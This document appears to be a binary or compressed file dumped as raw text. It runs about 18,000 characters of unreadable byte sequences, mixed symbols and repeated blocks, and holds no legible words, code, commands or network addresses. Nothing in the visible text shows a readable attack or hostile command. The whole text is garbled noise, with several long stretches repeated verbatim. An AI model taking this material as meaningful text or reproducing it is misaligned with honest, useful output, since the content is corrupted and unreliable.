#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��.�X/��]*0X���j
jt��������]� ��T��!%S?�E~�"|/#3�{���Z�\�����4/��Ҵ�g�,Ρ��1:mC��G-�Z8)����� �%���*40}���	�E�	�R��0r}�:�SH�o�����t�&(T�����6�~�nD��]23i�G�wg$��~h2�&�7�5.�_Q�_��hs�S��_�zneI��f�� �����U�.J��̀W�3a�U����vu��&m���6��������\^���bY��m����]Γ���� i��]��1@	�rE����� [+�0���p��������a,�`=:�py���從j��F(��}��� n�ܒqUt��/(����H�@ �1T����iH���-�r��߯� T}����bo������wN��L)H-/DI��
,���+�:����>O%����ϔа����,�]���CϪ^���0����3b(d�PY���S��ɂ����)X��9�@�[.���
��������o���5�U����S�9k�d���m�9�\xK� fL�}Ҩ�2y~ZCyvQā�}��D�:5�����q��'A-��+���3db"�<i�}]��M
�Y4�Kd�8��Y^���٫O�#Z�햾��u���������w��ʳ�L]��Z��e����M�[\c�˪�X���&ږ �<O��\C`�u�r��!ɢ�汇ۏ-��5AU�TM�r]i*��>���w5F�W�kt?�9�E��AC�����Wk|�hk�|
`h�!�!����6���%I�0L��WZnl9�$�ܴM��o�kv���^�}&��C�`�$��Ș������cI��K�ĭ۠[���� 89���t[��
&��nˋ@W�J��M��&��(�m���FwV���� `��R�`���h؜����%'�z�鰙̀	٠����O���ˣ���]�O𘋟��z�4��l�,�R�"]��8�ێ�Xq#�A\�_�˹�O����
����Z)��b<��ʼ�󔅗Ѱ$tC݋sUV�}ȑ�Y��ڔ�H@u9+<+�~(O� A��*�Z�I �0��=G��<��@�� ��`��M����n��&#ޏQ����ŧE��9�4��� ��$֥#kE��Xq]�,-w�Š��9�]"��o*�s��^њˡT�u��Ϯ�'I�� =(�J}�ސ{H*]��ݛ���ڬ������R��/+$�K��"Ō���G���b�&��B��[-�t�R�*�����LBۢh�%zZ�έ�-���A�#�Pb�����l��%���F��|�����J��Q��2W���t�G9�]��1>�i:�����#��@$l���<쇥i����U1l�$���Kwū<�QK����`������
���^�=������?1X&�!���h�[f�c@��3Q��� YSz45Η�ȋ�(_4Z���|UyΟ3lŧ��W�_?�����Y�ޘ����x�=3�#e�1GE���iW��h�����h��??^�ȋ����X� �x��Vn���[�g�CÁ�$p5�Pȥ"Y��荡�x�����Xȁ�tJ��	���?�p8
{ӛqJ�}=g�s�k�*�[p'�D���x폪�	�H�3�w��~���� ����A���+�B5��:$mwr>C�P�
+Yы� H�|؃�p��$�.љ���X|�򸅂?�G�~��(�gz��9
��k�G����􉈟�RF?�:��h�פk���<��d��d�B](N��Ȋ��kG�p	#��W��)��x�Yh1�2��`Ȃ$���j���	;/I��(�C����8��F�<�y̓��P�<>�Tɫ_S�w��K�f�TQL������k����X���,hV�wx��fU��\
T�o%�(Y��S�G�0 rU�wF���~�L�t`�`�ߘ�,�>\c��Pa�8H���+��H�@�E��w�#���(#�|��\���Z�6֙ 0����	��! ��L�83��i��BS`?�	���~:k�j��R���(��Q�����1G����HB���Z�?MЖ��,H��x̋�����VX������sQd'�R�G�i߶{-������5{�_�|(���|�����H�aSis�8Kw��q�Hh�;ȗ|���o��)@����{�жpI�6y���7_E�����O��؏���h�����x�W��[/�:_�n�����8�Bx��󆸃<��A�	o�q���W��D���b���N��0��h����]���H�;��j�����W����`�X����Ao��X��
�8
�o
�0��p�Ј��p���⨄���3؏4(��H�� �� �`�r�8���X�'� � ���P
�p�P �w �r���p�+�����-o�`(��(��،������ȏ���n��&�� �� � �(0�o�����CX�J8��؉0X��؉���ȉ���I�����`�樉+H�߂w_�:��<p��_���>@��LH�M��/� ��?��X7�Ԕ/�}���΅�h�0�4P�;��m�W �R������������x"��H����H�i��#���-����DOP ��<0@_�Vw �` ������������n�x?�����Ɋ���r�H̨���ӎ��W ���7/)��5��h��8�� �9�Fh�=-��y�>x�縉����/�_ё�������C߂�������[��𸀪 ���[��Q�6����?/����ሏ��9��A_�'(�������
���� ���_�(��ш�	��������51$1�� 1�>���(�Q��wol���������D��|��,p�!��_191���X1���;�&/��������k���ɑ
���������������:�T��VAqRЁ��
((�^�Q��Є�-��N�����a�&��z����!��*� ��Ԣ"��������αa���N^��)��V�؁XD���@,��"[�<�
Y�����+/�~��aD����̘w��Q,�� ĩ/�aP�-�B�B�G���P�����`�C� �_��a/��%��H*��!�K5�A�)8�D�����b!����x�(���"",��r���,ʘ�@#_" 3Q ?��_o�AσJ2�K�$�������؋��4��(��)���A.��TR%��'�opOx�,;�&, $�8��x&�1"�x�q���.Qb'@9�q����a0�8�8S88���a8fb&���v��`�w ���������
�#����S����?!S(/�C:~���g��(�`�+ȎIp)&���:���<� <S��x��<������茽X&ͨ�9���!甿����(�Ì���#��/;"��3<4���������3����x��!�o}�3��;��"�8>b=���y0�c���%H��C����i���A���%C�$X�!8���1�A"�2/?So����֤H�P=��wi
0� t2�D�ki%��:[C 4�m�4ڹ�t��ac+50;B?0Q�w�5-s�C.�9	��2��"�����;^�� >�:}*%�1���C7*�HJ�֫��CI�#�&�4U`;Y�2�Ѻ����aI��&8� �ҡ�ꚡ<��3l3 ;��24��f#����.��" ز��n3��"��Mj���{1��͘�a,�K^r+�1OB�����������* ���I���ԉ�ğ��,d���8����HtEq�r��A�rһ�ԺX@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��8�X/��]*0X���j
jt��������]� ��T��!%S?�E~�0(�%&zbU
,� +���]��4����Lx�5����(:mC���?�JK����<�O=���9c������2=
S=���}cl_?��F�:Û�N��0
��sh�U�p�Q]�oeScghkw�+�!JmQgFA�3�dfk�g�hs�W��qo�J���xII�/A�h�
��!���Gꂯ>��0y.� �>	�jp?���)_�$/�����Д>0��z��e�Y�a����<I����ۊ6��	�AЫ�,5�m��S�+�>[��,�W����>M� �N�T�Q?�/��N��&��&q��E��[-�ף���xOQ��~�/	�z((3m��_�p��0i��b.,Ͼ�n*%�w�  Z�+�hp/��~��M}�*#2��"�b�P��&�m^����Ŏ���eY�-���Yp���Ғ��!�*�������7яi�|*扴���f~Y�l�3�����l�ȩ��1e*�B���iN��6s�$�D�5O�|�M7b�".֤{M����,�A����9�#U�55�Ia>��>�;F�xD��2]D�c�Sh9!Y�,¯<�:?��=��W��0y�2]��g#����zj+�0��w����$�\5�?9����5^k|{V�j�?W��d�m�p�YK�%�*ޫ���0���R�Yn�m)1�Rb�Υ1\f�0/$X�>��b �o��v��=���0��'�:?��Hs��T��&z�/���V
�S�<��T�&�4�w�ss�2Ġt<_Od��ho�Cw��=�K%|Ǜ���}>�g�`�����<�i��3��@�� ���i	\�ʙ�
�*�2� Z�̽Gk���$���p˩����yq#ܩ]�w3.H����č��\�dM8����[�˯�E�L� ��
���h�����)tAdȤ��J��y���0(�x�k'����+�� �%�� ���(��3����b:Ud�-�م���,%(��0m����P�n�yFN�F�.t��,��` A���n��lV���f�ʇ�B��(���%T ؽ-�q��,[9� �ȧ��[��K��>'(��&&ݙ�:��ȴޥ�Nf�����EW�;d��E�Ec��r�OK,[w$q���\�ׁ�!�Z���h(f�;>�(���ϱ�BE�J�.Ҋٌ� 3�`��o���9�z��unE��Z��ܚ;ѯ�T
�{ ��ޔϱ�-��^�L���r��#���� �$��#R!���."!j�6���%Y�	�o%2]���(��a�RK����M�Ɲ) 7��|�8$j�k2�">��;����%�����"_D���L�88 y#´��pm�M����}�� QK�<ڲA>�������
R\�A������3��w��*A��CS�$�?���B�#�`~�5����Sn�_1\&�+���(�[�f�c?��1Q�'�O�Vzrޒ�������z�l�m�zUdnF5E-����VW&)56=͋�Ɉ�pHe]f�m�:J�_6)���y#	�\>��@��
hr^2�������ب=�VM����p��%|%g�sÁ� 05�P�z�؉�$�MwUɬ����ɼ�pJ��������x��j�q��N����4 �|�u���I6d�L�����In�jwE�HH����g���ֹ�9��I s	(�VW���=���P����(���	���W�
�#@����j�+j��͇.��Rbѓ����&x�7��X�(z�4��^ ���$h��0(Y�N��	��p���+�H�(	?�Nx��Ȋ��+G���>w�з;�v��Y���2��`Ȃ$���j���I;/I���(�D����8��G�<�y�̓��Px;>?�'�hiW.�r�f�tj���ϴ���(�7�:�b�����w���g��*�lN��Պ�\T�PְKՕW��S�D��M����5���{��E�;Z> �D
�����p ��{�w��81E	�co��#	F~���Rͷr\��
���m������}�P����&X�B3c[�̭L�~#ud{}�i_F�(3uz����l�� ���ǲ�ƶa�T���Ȉ���TH��(��D�|��K�Ќ�&Eo:�V0��lQf
B�{�W�A}菵 I�(x�Z�W��q�@��d֐������w�|�s�W��)@���	{߈u�W1x��tg��{��pT�9��\il�o�����x�Q_�E/�8o�����c.����?o�;ȃ������8�yOƁ��~�6�
�^�����N��0��X����G_��H�;��T��������an
G^�E���߂M��`	7߱|�
� ��Ј����1(�J(��P����H�����X�`�.�a^���'��&���_�-��
pO��������Z�ow����؏��ͨ��x�ʨ��ȁ�>����$��(@���X��
�
� ��:� �P� ��CH 20Ϙ؉0X��؉���ȉ���I������h��n����"��	����p�����p�Pp��6��o� ���_�H������0����I]����
��\x��h��� ^ "@yo���!�R����<���d�bP��Ȁ�N����#x���������l��#PW �P��`�w�8����n�`?�����Ɋ���}���̨���ӣ�9�O	���؍5�P���q����`��8�� �9�Fh�>��8�>x�縉h������
�A��M��8���X�����`����	�9k�h��ɰ
1�����(����������1	q�����o1���	����ؚv`�%������h�	����@�q�<�=�*��a?�Q'A����.�>q���Sw��|�cO��8�q��X��A��+���919p?���H�8��ȉ;I��o�(8�����ȉ~Ш�Ɉ�/�{�~����ױ�Q(�	�(�^��M��AK�Ix�J�H��8�����2Z��;�
�P��h�����3��@��Ȍ��+ 8��(���h�tA+s�����,^ 	�*���ȃ�,�h(W1[���X������V?,��[�s!)\wA�).Ca��,�B�B���w� ������2���M��q��(���"�Tp ���h)8�D������.����x���s�"*�������~
���Q��#9.С�Ђ<(#�9#5���ތ�茑H��! [��R-�r(` 1�?⟽y�0.O��>�RI�#��`B'��h�<Q��)���؉S��T'g/'s�Z�w�w2��bơ$��&o2���ğ�Q�� ZJw�(h�s]B"������;�!��!S�/F����͈`R�(�`^�x�0 ��R �����#�9_p.:�<'�'R�G�����h�ȉ�؋nҌZb�h/�︗�/[�<�Ȍ�\ ��>�#���%��)�b>����8��h<#ȉ_����
 ��%�<�	s��02=�B�Y	�!Q��#<��%8��C���ɬ:�K�.	)G��7��!!�'�џ���2Y2�����֤H�P]ťs3�w�s�CL9����S'�R;mP��66���yհL�;�� ɓ2R�a��� 8�#4f�>&�v�����@2�/7X2�y"ݑH�I2���33;a4Z�իԅ���\"<!2�3.��XI�3Io$��I҃�z�L-���A;�_Ik#%��x1b�K#�;/  ��bI�8,>�0:pK]��Ӥ����bI!#I��"�24�6���8�t$�r��r#�(�/�4c-b��T��4�N��8+o�@��25���˘Oa�r�4A;���@����@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���q������������興�w����x�����@8)J��r�T�A�����T@��
�ˆ���A���D�nM&��z�� y,�Ű�^�z��ձI���< 0��̢��8�X/��]*0X���j
jt��������]� ��T��!%S?�E~�0(�%&zbU
,� +���]��4����Lx�5����(:mC���?�JK����<�O=���9c������2=
S=���}cl_?��F�:Û�N��0
��sh�U�p�Q]�oeScghkw�+�!JmQgFA�3�dfk�g�hs�W��qo�J���xII�/A�h�
��!���Gꂯ>��0y.� �>	�jp?���)_�$/�����Д>0��z��e�Y�a����<I����ۊ6��	�AЫ�,5�m��S�+�>[��,�W����>M� �N�T�Q?�/��N��&��&q��E��[-�ף���xOQ��~�/	�z((3m��_�p��0i��b.,Ͼ�n*%�w�  Z�+�hp/��~��M}�*#2��"�b�P��&�m^����Ŏ���eY�-���Yp���Ғ��!�*�������7яi�|*扴���f~Y�l�3�����l�ȩ��1e*�B���iN��6s�$�D�5O�|�M7b�".֤{M����,�A����9�#U�55�Ia>��>�;F�xD��2]D�c�Sh9!Y�,¯<�:?��=��W��0y�2]��g#����zj+�0��w����$�\5�?9����5^k|{V�j�?W��d�m�p�YK�%�*ޫ���0���R�Yn�m)1�Rb�Υ1\f�0/$X�>��b �o��v��=���0��'�:?��Hs��T��&z�/���V
�S�<��T�&�4�w�ss�2Ġt<_Od��ho�Cw��=�K%|Ǜ���}>�g�`�����<�i��3��@�� ���i	\�ʙ�
�*�2� Z�̽Gk���$���p˩����yq#ܩ]�w3.H����č��\�dM8����[�˯�E�L� ��
���h�����)tAdȤ��J��y���0(�x�k'����+�� �%�� ���(��3����b:Ud�-�م���,%(��0m����P�n�yFN�F�.t��,��` A���n��lV���f�ʇ�B��(���%T ؽ-�q��,[9� �ȧ��[��K��>'(��&&ݙ�:��ȴޥ�Nf�����EW�;d��E�Ec��r�OK,[w$q���\�ׁ�!�Z���h(f�;>�(���ϱ�BE�J�.Ҋٌ� 3�`��o���9�z��unE��Z��ܚ;ѯ�T
�{ ��ޔϱ�-��^�L���r��#���� �$��#R!���."!j�6���%Y�	�o%2]���(��a�RK����M�Ɲ) 7��|�8$j�k2�">��;����%�����"_D���L�88 y#´��pm�M����}�� QK�<ڲA>�������
R\�A������3��w��*A��CS�$�?���B�#�`~�5����Sn�_1\&�+���(�[�f�c?��1Q�'�O�Vzrޒ�������z�l�m�zUdnF5E-����VW&)56=͋�Ɉ�pHe]f�m�:J�_6)���y#	�\>��@��
hr^2�������ب=�VM����p��%|%g�sÁ� 05�P�z�؉�$�MwUɬ����ɼ�pJ��������x��j�q��N����4 �|�u���I6d�L�����In�jwE�HH����g���ֹ�9��I s	(�VW���=���P����(���	���W�
�#@����j�+j��͇.��Rbѓ����&x�7��X�(z�4��^ ���$h��0(Y�N��	��p���+�H�(	?�Nx��Ȋ��+G���>w�з;�v��Y���2��`Ȃ$���j���I;/I���(�D����8��G�<�y�̓��Px;>?�'�hiW.�r�f�tj���ϴ���(�7�:�b�����w���g��*�lN��Պ�\T�PְKՕW��S�D��M����5���{��E�;Z> �D
�����p ��{�w��81E	�co��#	F~���Rͷr\��
���m������}�P����&X�B3c[�̭L�~#ud{}�i_F�(3uz����l�� ���ǲ�ƶa�T���Ȉ���TH��(��D�|��K�Ќ�&Eo:�V0��lQf
B�{�W�A}菵 I�(x�Z�W��q�@��d֐������w�|�s�W��)@���	{߈u�W1x��tg��{��pT�9��\il�o�����x�Q_�E/�8o�����c.����?o�;ȃ������8�yOƁ��~�6�
�^�����N��0��X����G_��H�;��T��������an
G^�E���߂M��`	7߱|�
� ��Ј����1(�J(��P����H�����X�`�.�a^���'��&���_�-��
pO��������Z�ow����؏��ͨ��x�ʨ��ȁ�>����$��(@���X��
�
� ��:� �P� ��CH 20Ϙ؉0X��؉���ȉ���I������h��n����"��	����p�����p�Pp��6��o� ���_�H������0����I]����
��\x��h��� ^ "@yo���!�R����<���d�bP��Ȁ�N����#x���������l��#PW �P��`�w�8����n�`?�����Ɋ���}���̨���ӣ�9�O	���؍5�P���q����`��8�� �9�Fh�>��8�>x�縉h������
�A��M��8���X�����`����	�9k�h��ɰ
1�����(����������1	q�����o1���	����ؚv`�%������h�	����@�q�<�=�*��a?�Q'A����.�>q���Sw��|�cO��8�q��X��A��+���919p?���H�8��ȉ;I��o�(8�����ȉ~Ш�Ɉ�/�{�~����ױ�Q(�	�(�^��M��AK�Ix�J�H��8�����2Z��;�
�P��h�����3��@��Ȍ��+ 8��(���h�tA+s�����,^ 	�*���ȃ�,�h(W1[���X������V?,��[�s!)\wA�).Ca��,�B�B���w� ������2���M��q��(���"�Tp ���h)8�D������.����x���s�"*�������~
���Q��#9.С�Ђ<(#�9#5���ތ�茑H��! [��R-�r(` 1�?⟽y�0.O��>�RI�#��`B'��h�<Q��)���؉S��T'g/'s�Z�w�w2��bơ$��&o2���ğ�Q�� ZJw�(h�s]B"������;�!��!S�/F����͈`R�(�`^�x�0 ��R �����#�9_p.:�<'�'R�G�����h�ȉ�؋nҌZb�h/�︗�/[�<�Ȍ�\ ��>�#���%��)�b>����8��h<#ȉ_����
 ��%�<�	s��02=�B�Y	�!Q��#<��%8��C���ɬ:�K�.	)G��7��!!�'�џ���2Y2�����֤H�P]ťs3�w�s�CL9����S'�R;mP��66���yհL�;�� ɓ2R�a��� 8�#4f�>&�v�����@2�/7X2�y"ݑH�I2���33;a4Z�իԅ���\"<!2�3.��XI�3Io$��I҃�z�L-���A;�_Ik#%��x1b�K#�;/  ��bI�8,>�0:pK]��Ӥ����bI!#I��"�24�6���8�t$�r��r#�(�/�4c-b��T��4�N��8+o�@��25���˘Oa�r�4A;���@����@�����q������������興�w�ŀ��I����@8)K����9�L�����9+���`h@��t:-����$�����ցK;/G�&H$p���)�K\<��`I�R<�Z��;�U�.��*�9�B�X��Pȑ���( �+�S��!�*`UC?'���쐎�W4� ���$��`��ACĆwMRl:oG(�ω��(˥ǲn��;\<ڥ'��H�0�_m��}�֍��%�?�B��!US�fU!��Upg�����u�`7��w���n05/�7�?�>i��7�r�|�8Nl��x�Q>L�v�	���������W��폙���N�nio��x����Z�j���Щ��}��~����_)E������ �}]v����ʉ��nٯ]��a��Ы��m���:����M�	�� ��>?lO�QX��^P��f�h0ɮS������z�U��Ln�v�a�)+m��Ǿªӗ*�Qц�R���"PjE!���a��,2�,BN��&Q��wM���n�0� �1Z}���S�P���˜j� ��z�M�2�*/ӝ�h�r�K�Yb�O�Om�
L^��T����Q�
�C�9�3�>)����Y�.�}�)6�؝J�.P6�Q#��OX�q��-�igN>I��q~/*9���*L��z��$����V��!I��ܤN��)�5�t|\F���z��8;8�|Y���щC�ډ�:Z$2(�F�=P���l8��+@�7�FԥYR��{�՞�0��)&�^=bU:w��?���T��A^T��,�:��%l�09h�Q_N�����5_#'w������/�����g�.า�n7+1�ha���;n$Ov�d��+HSFc�pn���l͎%ma2nm ��'�	��SSq�~s�c�lS?���긔j@^�&gdў��UQgp���=1�º�k��T��@��u��D��#�>Bӊߏ�=h��wҲ�Jm�#ӱ� �9	<�:FZ��ćlɅ� �G����Vw���Ea�$(;����F8�Ʌ+�=��
9�U���Qb�����,�����r�	:�8�X�T�)t�=��A�׀K�WrLO� �6��z����	����LR=��U��/&��]E��v����c�����@���'�uY�t�1�rAg�gA�����V��H�|��am��VW�89Z�&���C��%ɒX�Q��EBO���1��kh��Nх��W|��Y�<[�h����Y�������o�PqwF���b���;1��^�YT��CAX�����`��2���3PM��H��hH*���+��
�M(����9�)��N��	���� ��Ϙ~����H��
���o��-{*�̆����H�H�I��[�d�,����	��� *�(H�ָ	��= ϕ�=9A2����bۥR ��/]8��9��8H��%a�X�4��$ѫ��� �Πh���L)�����H�_,f�$)p� ��ĬH��XH��x�w�J9��N��	�����8%�ꈈQ�+�% ّ����h�P8c��a84^z�/=`���"&�������腣�?��P�ٹ�^���>��&��Vf
9}&��x���I�A�.���R�b$-�E'
?�֘��^��Љ[��>?k���hV_"Ȋ����_X�z[�X���������^I	{(=���I�nx�
�����^@����l�4���Ȉ�h���h�.@���>z��A������� ]�G�ݔ�pD�`#�؃���w��&�l�o��(������H�$HD���'F��E�OrzFJ������E��Yn�P����ȯ�XS���F��{��8�� �ʵ;
